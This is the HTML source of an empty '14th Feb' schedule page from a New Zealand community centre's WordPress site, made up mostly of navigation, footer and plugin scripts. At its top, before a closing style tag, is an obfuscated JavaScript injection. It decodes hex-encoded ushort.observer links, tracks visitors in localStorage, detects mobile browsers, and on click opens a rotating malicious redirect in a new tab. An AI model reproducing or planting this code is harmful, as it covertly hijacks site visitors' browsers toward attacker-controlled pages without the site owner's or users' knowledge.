ter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x73\x54\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x63\x67\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		    </head>

    <body class="wp-singular ts-schedule-template-default single single-ts-schedule postid-275 wp-theme-exhibz wp-child-theme-exhibz-child theme-exhibz woocommerce-no-js sidebar-active elementor-default elementor-kit-2449">
    
	
<!-- header nav start-->
<header id="header" class="header header-transparent header-fullwidth  ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-2 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://macc.net.nz/">
						<img src="//macc.net.nz/wp-content/uploads/2022/01/Fevicon-2.png" alt="Michaels Ave Community Centre">
					</a>
							</div><!-- Col end -->

			<div class="col-lg-10">
				<div class="header-fullwidth-nav">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2466 nav-item"><a href="https://macc.net.nz/" class="nav-link">HOME</a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2864 nav-item"><a href="https://macc.net.nz/about-us/" class="nav-link">ABOUT US</a></li>
<li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134 nav-item"><a href="https://macc.net.nz/facilities/" class="nav-link">FACILITIES</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248 nav-item"><a href="https://macc.net.nz/sponsors/" class="nav-link">SPONSORS</a></li>
<li id="menu-item-5374" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5374 nav-item"><a href="https://macc.net.nz/events/" class="nav-link">EVENTS</a></li>
<li id="menu-item-4542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4542 nav-item"><a href="https://macc.net.nz/conditions-of-hire/" class="nav-link">CONDITIONS OF HIRE</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935 nav-item"><a href="https://macc.net.nz/menu/" class="nav-link">MENU</a></li>
</ul></div></nav>

					<!-- 						<a class="ticket-btn btn" href="https://macc.net.nz/bookings">
							Book Online						</a> -->
					<div class="setwrap booknow-setmore">
						<p><script id="setmore_script" type="text/javascript" src = "https://macc.net.nz/wp-content/plugins/setmore-appointments/script/setmoreFancyBox.js"></script><a id="Setmore_button_iframe" style="float:none" href=https://booking.setmore.com/scheduleappointment/c804ba1b-afc9-45b0-93fd-f85d54e077b6?lang=> <img border="none" src="https://assets.setmore.com/integration/images/newdesign/others/book-now-button.svg" alt="Book an appointment with Personnel Calendar using SetMore" /></a></p>					</div>
									</div>
			</div>

		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" style="background-image:url(https://macc.net.nz/wp-content/themes/exhibz/assets/images/banner/banner_bg.jpg);">
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Michaels Ave Community Centre 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://macc.net.nz">Home</a></li>  / <li>Schedule</li> /   <li>14th Feb</li></ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->
<div id="main-content" class="main-container blog-single"  role="main">
    <div class="container">
        <div class="row">
						
            <div class="col-lg-10 mx-auto">
									<div class="content-single">

						<div class="entry-content">
							<article id="post-275" class=" post-details post-275 ts-schedule type-ts-schedule status-publish hentry">

	<!-- Article header -->
	<header class="entry-header text-center clearfix">
		<h1 class="entry-title">
			14th Feb		</h1>
			<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://macc.net.nz/author/adminmas/">admin@mas</a></span>	</div>
	
	</header><!-- header end -->

	

	


	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
					</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>	
						</div> <!-- .entry-content -->

						<footer class="entry-footer clearfix">
							
													</footer> <!-- .entry-footer -->

							<nav class="post-navigation clearfix">
		<div class="post-previous">
					</div>
		<div class="post-next">
							<a href="https://macc.net.nz/schedule/15th-feb/">
					<h3>15th Feb</h3>

					<span>Next post <i class="fa fa-long-arrow-right"></i></span>
				</a>
					</div>
	</nav>
					</div>

					
					
				            </div> <!-- .col-md-8 -->

			          
        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!--#main-content -->

     
  <footer class="ts-footer" style='background-color:#1a1138' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                        <li class="ts-facebook">
                                <a href="https://www.facebook.com/MichaelsAvenueCommunityCentre/" target="_blank">
                                    <i class="fa fa-facebook"></i>
                                    <span></span>
                                </a>
                            </li>
                                                        <li class="ts-twitter">
                                <a href="#" target="_blank">
                                    <i class="fa fa-twitter"></i>
                                    <span></span>
                                </a>
                            </li>
                                                        <li class="ts-linkedin">
                                <a href="#" target="_blank">
                                    <i class="fa fa-linkedin"></i>
                                    <span></span>
                                </a>
                            </li>
                                                        <li class="ts-instagram">
                                <a href="https://www.instagram.com/ellerslieafc/" target="_blank">
                                    <i class="fa fa-instagram"></i>
                                    <span></span>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                            <div class="footer-menu text-center mb-25">
                            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-4515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4515"><a href="https://macc.net.nz/">Home</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4516"><a href="https://macc.net.nz/about-us/">About Us</a></li>
<li id="menu-item-4518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4518"><a href="https://macc.net.nz/facilities/">Facilities</a></li>
<li id="menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4519"><a href="https://macc.net.nz/sponsors/">Sponsors</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5375"><a href="https://macc.net.nz/events/">Events</a></li>
<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://macc.net.nz/contact/">Contact us</a></li>
<li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="https://macc.net.nz/conditions-of-hire/">Conditions of Hire</a></li>
<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://macc.net.nz/menu/">Menu</a></li>
</ul></div>                        </div><!-- footer menu end-->
                                        
                    <div class="copyright-text text-center">
                    <p >
                    &copy; 2023, Michaels Avenue Community Centre. All rights reserved</p>
                    </div>
                       
                      
                    <div class="BackTo">
                     <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
                     </div>
                      
                </div>
            </div>
        </div>
    </footer>

   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exhibz-child\/*","\/wp-content\/themes\/exhibz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://macc.net.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/macc.net.nz\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="mwb-bfwp-common-min-js-js-extra">
/* <![CDATA[ */
var bfwp_common_min_obj = {"ajaxurl":"https:\/\/macc.net.nz\/wp-admin\/admin-ajax.php","nonce":"52ee8bbbf3","error_search":"An unexpected error occurred, please try again later.","today_date":"16-01-2026","wrong_order_date":"To date can not be less than from date.","empty_fields":"Please fill all the fields","updated":"Rescheduled successfully"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/bookings-for-woocommerce-pro/common/js/mwb-common.js?ver=1768569680" id="mwb-bfwp-common-min-js-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/macc.net.nz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/flatpickr/dist/flatpickr.min.js?ver=1768569680" id="flatpicker_js-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/flatpickr/dist/l10n/default.js?ver=1768569680" id="wps-flatpickr-locale-js"></script>
<script type="text/javascript" id="bookings-for-woocommercepublic-js-extra">
/* <![CDATA[ */
var mwb_mbfw_public_obj = {"today_date":"16-01-2026","wrong_order_date_1":"To date can not be less than from date.","wrong_order_date_2":"From date can not be greater than To date.","daily_start_time":"","daily_end_time":"","upcoming_holiday":[""],"is_pro_active":"","booking_product":"","wps_cal_type":"","wps_available_slots":"","booking_unit":"","booking_unavailable":[],"single_available_dates":[],"single_available_dates_till":"","today_date_check":"2026-01-16","single_unavailable_dates":[],"date_format":"F j, Y","single_unavailable_prices":[],"wps_single_dates_temp":[],"wps_single_dates_temp_dual":[],"mwb_mbfw_show_date_with_time":"","booking_slot_array_max_limit":[],"validation_message":"Please select valid date!","is_mobile_device":"desktop","wps_mbfw_day_and_days_upto_togather_enabled":"","wps_diaplay_time_format":"","firstDayOf_Week":"","hide_or_disable_slot":"","lang":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/public/js/mwb-public.js?ver=1768569680" id="bookings-for-woocommercepublic-js"></script>
<script type="text/javascript" id="mwb-mbfw-common-js-js-extra">
/* <![CDATA[ */
var mwb_mbfw_common_obj = {"ajax_url":"https:\/\/macc.net.nz\/wp-admin\/admin-ajax.php","nonce":"1a9ed17692","minDate":"16-01-2026 13:01","minTime":"13:01","maxTime":"17\/01\/202600:00","date_time_format":"Please choose the dates from calendar with correct format, wrong format can not be entered","date_format":"F j, Y","is_single_cal":"","cancel_booking_order":"Are you sure to cancel Booking order?","holiday_alert":"It looks like some dates are not available in between the dates choosen by you! , please select available dates!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/common/js/mwb-common.js?ver=3.10.2" id="mwb-mbfw-common-js-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/user-friendly-time-picker/dist/js/timepicker.min.js?ver=3.10.2" id="mwb-mbfw-time-picker-js-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://macc.net.nz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://macc.net.nz/wp-content/plugins/mwb-bookings-for-woocommerce/package/lib/moment-js/moment-locale-js.js?ver=3.10.2" id="moment-locale-js-js"></script>
